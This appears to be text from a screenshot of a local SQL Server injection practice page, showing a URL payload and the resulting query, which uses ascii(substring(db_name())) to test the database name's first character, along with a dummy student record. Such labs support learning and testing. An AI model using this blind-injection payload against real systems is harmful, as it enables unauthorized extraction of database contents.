 不安全 192.168.41.131:8080/SqlServer.php?id=101%20and%20ascii(s... 点此搜索
SQL Server injection exercise!
sql: SELECT * FROM Students WHERE StudentID = 101 and ascii(substring((select db_name()),1,1))=83 --
NULL
学号：101
姓名：张三
年龄：16
班级：高一1班